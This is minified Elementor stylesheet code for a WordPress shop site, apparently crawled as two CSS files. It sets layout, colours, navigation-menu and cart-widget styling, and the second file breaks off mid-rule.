.elementor-element.elementor-element-0f96a20{--display:flex;--min-height:70vh;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-0f96a20:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-0f96a20>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#DDD5CC}.elementor-64 .elementor-element.elementor-element-e63da77{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-0830017>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-c9cb79d>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-c9cb79d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-5c89eb0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-9bb15e3>.elementor-widget-container{padding:0% 1% 0% 1%}.elementor-64 .elementor-element.elementor-element-b2e52aa>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item{color:#4E5255;fill:#4E5255;padding-left:14px;padding-right:14px;padding-top:12px;padding-bottom:12px}.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item:hover,.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item.highlighted,.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-64 .elementor-element.elementor-element-b2e52aa .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-64 .elementor-element.elementor-element-29cf11e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:1%;--padding-top:0%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-29cf11e:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-29cf11e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://myddfai.com/wp-content/uploads/siop-llandovery.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-64 .elementor-element.elementor-element-266e4b5>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-266e4b5.elementor-element{--align-self:center}.elementor-64 .elementor-element.elementor-element-266e4b5{column-gap:0;text-align:center;font-size:12px;color:#FFF}.elementor-64 .elementor-element.elementor-element-6f22fda>.elementor-widget-container{padding:0% 0% 2% 0%}.elementor-64 .elementor-element.elementor-element-6f22fda{text-align:center}.elementor-64 .elementor-element.elementor-element-6f22fda .elementor-heading-title{color:#FFF}.elementor-64 .elementor-element.elementor-element-d6ab53f{text-align:center;color:#FFF}.elementor-64 .elementor-element.elementor-element-9f5b4e9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:1%;--margin-right:0%;--padding-top:0%;--padding-bottom:2%;--padding-left:2%;--padding-right:2%}.elementor-64 .elementor-element.elementor-element-9f5b4e9:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-9f5b4e9>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://myddfai.com/wp-content/uploads/siop-brecon-1.webp);background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-64 .elementor-element.elementor-element-1ced0bd>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-1ced0bd.elementor-element{--align-self:center}.elementor-64 .elementor-element.elementor-element-1ced0bd{column-gap:0;text-align:center;font-size:12px;color:#FFF}.elementor-64 .elementor-element.elementor-element-1f32a52>.elementor-widget-container{padding:0% 0% 2% 0%}.elementor-64 .elementor-element.elementor-element-1f32a52{text-align:center}.elementor-64 .elementor-element.elementor-element-1f32a52 .elementor-heading-title{color:#FFF}.elementor-64 .elementor-element.elementor-element-4615a87{text-align:center;color:#FFF}.elementor-64 .elementor-element.elementor-element-5075870{--n-menu-dropdown-content-max-width:fit-content;--n-menu-heading-wrap:wrap;--n-menu-heading-overflow-x:initial;--n-menu-title-distance-from-content:0px;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-title-space-between:8px;--n-menu-title-transition:300ms;--n-menu-title-padding:0px 4px 0px 4px;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:20px;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-distance-from-dropdown:0px}.elementor-64 .elementor-element.elementor-element-5075870>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-5075870{--n-menu-title-color-hover:#AD5207;--n-menu-title-color-active:#AD5207}.elementor-64 .elementor-element.elementor-element-5075870>.elementor-widget-container>.e-n-menu>.e-n-menu-wrapper>.e-n-menu-heading>.e-n-menu-item>.e-n-menu-title{border-radius:0 0 0 0}.elementor-64 .elementor-element.elementor-element-d9c60ba{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-d9c60ba.e-con{--align-self:center}.elementor-64 .elementor-element.elementor-element-d84440a img{width:90%}.elementor-64 .elementor-element.elementor-element-0839654{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-2d87550{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--justify-items:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:42%;--padding-right:0%}.elementor-64 .elementor-element.elementor-element-23b00e8>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-64 .elementor-element.elementor-element-23b00e8 .elementor-icon-wrapper{text-align:end}.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-stacked .elementor-icon:hover{background-color:#000}.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-default .elementor-icon:hover{color:#000;border-color:#000}.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-23b00e8.elementor-view-default .elementor-icon:hover svg{fill:#000}.elementor-64 .elementor-element.elementor-element-23b00e8 .elementor-icon{font-size:16px}.elementor-64 .elementor-element.elementor-element-23b00e8 .elementor-icon svg{height:16px}.elementor-64 .elementor-element.elementor-element-ffea302>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-64 .elementor-element.elementor-element-ffea302 .elementor-icon-wrapper{text-align:center}.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-stacked .elementor-icon:hover{background-color:#000}.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-default .elementor-icon:hover{color:#000;border-color:#000}.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-ffea302.elementor-view-default .elementor-icon:hover svg{fill:#000}.elementor-64 .elementor-element.elementor-element-ffea302 .elementor-icon{font-size:16px}.elementor-64 .elementor-element.elementor-element-ffea302 .elementor-icon svg{height:16px}.elementor-64 .elementor-element.elementor-element-6a6d913{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#3F3F3F;--toggle-button-icon-hover-color:#000000;--toggle-icon-size:19px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#F9F8F7;--view-cart-button-background-color:#AD5207CC;--view-cart-button-hover-background-color:#AD5207;--checkout-button-text-color:#F9F8F7;--checkout-button-background-color:#AD5207CC;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#AD5207}.elementor-64 .elementor-element.elementor-element-6a6d913 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-64 .elementor-element.elementor-element-2169cff>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-64 .elementor-element.elementor-element-719a898{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 0 2.5px 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:2.5px;--border-left-width:0px;border-color:#F9F8F7;--border-color:#F9F8F7;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:.5%;--padding-bottom:.5%;--padding-left:.5%;--padding-right:.5%}.elementor-64 .elementor-element.elementor-element-719a898:not(.elementor-motion-effects-element-type-background),.elementor-64 .elementor-element.elementor-element-719a898>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-64 .elementor-element.elementor-element-e0cfc6b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-a98205c>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%;border-style:none}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon-wrapper{text-align:center}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-stacked .elementor-icon{background-color:#3F3F37}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-framed .elementor-icon,.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-default .elementor-icon{color:#3F3F37;border-color:#3F3F37}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-framed .elementor-icon,.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-default .elementor-icon svg{fill:#3F3F37}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-stacked .elementor-icon:hover{background-color:#AD5207}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-default .elementor-icon:hover{color:#AD5207;border-color:#AD5207}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-framed .elementor-icon:hover,.elementor-64 .elementor-element.elementor-element-a98205c.elementor-view-default .elementor-icon:hover svg{fill:#AD5207}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon{font-size:16px}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon svg{height:16px}.elementor-64 .elementor-element.elementor-element-f026211{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-19440c4 img{width:50%}.elementor-64 .elementor-element.elementor-element-ecf5655{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-64 .elementor-element.elementor-element-acd368e{--main-alignment:center;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#3F3F3F;--toggle-button-icon-hover-color:#000000;--toggle-icon-size:19px;--toggle-icon-padding:0px 0px 0px 0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#F9F8F7;--view-cart-button-background-color:#AD5207CC;--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:#AD5207;--checkout-button-text-color:#F9F8F7;--checkout-button-background-color:#AD5207CC;--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:#AD5207}.elementor-64 .elementor-element.elementor-element-acd368e .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-64 .elementor-element.elementor-element-2d87550{--grid-auto-flow:row}}@media(min-width:768px){.elementor-64 .elementor-element.elementor-element-e7f7c46{--width:33%}.elementor-64 .elementor-element.elementor-element-916e517{--width:33%}.elementor-64 .elementor-element.elementor-element-51da948{--width:33%}.elementor-64 .elementor-element.elementor-element-5888fb1{--width:38%}.elementor-64 .elementor-element.elementor-element-ab57954{--width:90%}.elementor-64 .elementor-element.elementor-element-4d6a520{--width:25%}.elementor-64 .elementor-element.elementor-element-1272e65{--width:25%}.elementor-64 .elementor-element.elementor-element-f508034{--width:25%}.elementor-64 .elementor-element.elementor-element-9d2d43e{--width:25%}.elementor-64 .elementor-element.elementor-element-a7fd20e{--width:90%}.elementor-64 .elementor-element.elementor-element-ef7092f{--width:25%}.elementor-64 .elementor-element.elementor-element-a4b77d6{--width:25%}.elementor-64 .elementor-element.elementor-element-5dad3c3{--width:25%}.elementor-64 .elementor-element.elementor-element-250543a{--width:25%}.elementor-64 .elementor-element.elementor-element-a5c3be8{--width:90%}.elementor-64 .elementor-element.elementor-element-5a25266{--width:25%}.elementor-64 .elementor-element.elementor-element-54ac185{--width:25%}.elementor-64 .elementor-element.elementor-element-fd4757b{--width:25%}.elementor-64 .elementor-element.elementor-element-6a3d011{--width:25%}.elementor-64 .elementor-element.elementor-element-a20cbf7{--width:90%}.elementor-64 .elementor-element.elementor-element-e63da77{--width:25%}.elementor-64 .elementor-element.elementor-element-5c89eb0{--width:25%}.elementor-64 .elementor-element.elementor-element-29cf11e{--width:30%}.elementor-64 .elementor-element.elementor-element-9f5b4e9{--width:30%}.elementor-64 .elementor-element.elementor-element-d9c60ba{--width:20%}.elementor-64 .elementor-element.elementor-element-0839654{--width:42%}.elementor-64 .elementor-element.elementor-element-e0cfc6b{--width:45%}.elementor-64 .elementor-element.elementor-element-f026211{--width:33%}.elementor-64 .elementor-element.elementor-element-ecf5655{--width:3%}}@media(max-width:767px){.elementor-64 .elementor-element.elementor-element-589d7a0{--width:100%;--min-height:0px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-5888fb1{--width:10%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-4d6a520{--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-64 .elementor-element.elementor-element-6dd9d33>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-343b969 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-bca6e30 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-1653d1a .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-ef7092f{--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-64 .elementor-element.elementor-element-0174a5f>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-27f4f87>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-f6c4ffe>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-88668dd .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-827d79a .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-1986122 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-7de6930 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-0ba0fe8 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-a9f7036 .elementor-cta__content{min-height:10vh}.elementor-64 .elementor-element.elementor-element-e63da77{--gap:0px 0px;--row-gap:0px;--column-gap:0px}.elementor-64 .elementor-element.elementor-element-c9cb79d>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-b2e52aa>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-5075870>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-d9c60ba{--width:44%;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-64 .elementor-element.elementor-element-d84440a>.elementor-widget-container{margin:-5% 0% 0% 0%;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-d84440a{text-align:center}.elementor-64 .elementor-element.elementor-element-d84440a img{width:85%}.elementor-64 .elementor-element.elementor-element-2d87550{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row}.elementor-64 .elementor-element.elementor-element-2169cff>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-719a898{--width:100%;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:1%;--padding-right:1%}.elementor-64 .elementor-element.elementor-element-e0cfc6b{--width:20%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-64 .elementor-element.elementor-element-a98205c{width:100%;max-width:100%}.elementor-64 .elementor-element.elementor-element-a98205c>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0% 0% 0% 0%}.elementor-64 .elementor-element.elementor-element-a98205c.elementor-element{--align-self:center}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon-wrapper{text-align:center}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon{font-size:21px}.elementor-64 .elementor-element.elementor-element-a98205c .elementor-icon svg{height:21px}.elementor-64 .elementor-element.elementor-element-f026211{--width:60%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%}.elementor-64 .elementor-element.elementor-element-19440c4>.elementor-widget-container{margin:0% 0% 0% 0%;padding:0 0 0 0}.elementor-64 .elementor-element.elementor-element-19440c4{text-align:center}.elementor-64 .elementor-element.elementor-element-19440c4 img{width:75%}.elementor-64 .elementor-element.elementor-element-ecf5655{--width:20%;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap}}a#elementor-menu-cart__toggle_button{border:0}.wpml-ls-legacy-list-horizontal{border:0;padding:0}a#elementor-menu-cart__toggle_button{border:0}

--- FILE ---
content_type: text/css
request_url: https://myddfai.com/wp-content/cache/wpo-minify/1769087662/assets/wpo-minify-header-elementor-post-6871769087673.min.css
body_size: 1289
content:
.elementor-687 .elementor-element.elementor-element-205f5c4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0 0 .5px 0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:.5px;--border-left-width:0px;border-color:#AD5207;--border-color:#AD5207;--padding-top:4%;--padding-bottom:2%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-205f5c4:not(.elementor-motion-effects-element-type-background),.elementor-687 .elementor-element.elementor-element-205f5c4>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-687 .elementor-element.elementor-element-f6c7edf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-687 .elementor-element.elementor-element-0d09d78>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item:hover,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item:focus{color:#AD5207;fill:#AD5207}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#AD5207}.elementor-687 .elementor-element.elementor-element-0d09d78{--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;padding-top:0;padding-bottom:0}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown{background-color:#E9E3DD}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a:hover,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a:focus,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.highlighted,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-menu-toggle:hover,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-menu-toggle:focus{color:#AD5207}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a:hover,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a:focus,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.highlighted{background-color:#fff0}.elementor-687 .elementor-element.elementor-element-0d09d78 .elementor-nav-menu--dropdown a.elementor-item-active{color:#AD5207;background-color:#fff0}.elementor-687 .elementor-element.elementor-element-278c1de{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#AD5207}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#AD5207}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-icon i{transition:color 0s}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-icon svg{transition:fill 0s}.elementor-687 .elementor-element.elementor-element-a4f73c5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-687 .elementor-element.elementor-element-a4f73c5 .elementor-icon-list-text{transition:color 0s}.elementor-687 .elementor-element.elementor-element-084d8ec{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:2%;--padding-bottom:1%;--padding-left:1%;--padding-right:1%}.elementor-687 .elementor-element.elementor-element-084d8ec:not(.elementor-motion-effects-element-type-background),.elementor-687 .elementor-element.elementor-element-084d8ec>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#E9E3DD}.elementor-687 .elementor-element.elementor-element-e3f9492{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-687 .elementor-element.elementor-element-25dcec9{text-align:start}.elementor-687 .elementor-element.elementor-element-25dcec9 .elementor-heading-title{font-size:13px}.elementor-687 .elementor-element.elementor-element-ff70557{text-align:start}.elementor-687 .elementor-element.elementor-element-ff70557 .elementor-heading-title{font-size:13px}.elementor-687 .elementor-element.elementor-element-c3a7354{font-size:13px}.elementor-687 .elementor-element.elementor-element-7c2196c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-687 .elementor-element.elementor-element-245a69e{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:16px;--grid-row-gap:0px}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-widget-container{text-align:right}.elementor-687 .elementor-element.elementor-element-245a69e>.elementor-widget-container{padding:0% 0% 0% 0%}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon{background-color:#fff0;--icon-padding:0em}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon i{color:#AD5207CC}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon svg{fill:#AD5207CC}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon:hover i{color:#AD5207}.elementor-687 .elementor-element.elementor-element-245a69e .elementor-social-icon:hover svg{fill:#AD5207}.elementor-687 .elementor-element.elementor-element-a5b9e65{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px}.elementor-687 .elementor-element.elementor-element-4fb2aed>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(max-width:1024px){.elementor-687 .elementor-element.elementor-element-245a69e{width:100%;max-width:100%}}@media(max-width:767px){.elementor-687 .elementor-element.elementor-element-205f5c4{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:3%;--padding-bottom:2%;--padding-left:1%;--padding-right:1%}.elementor-687 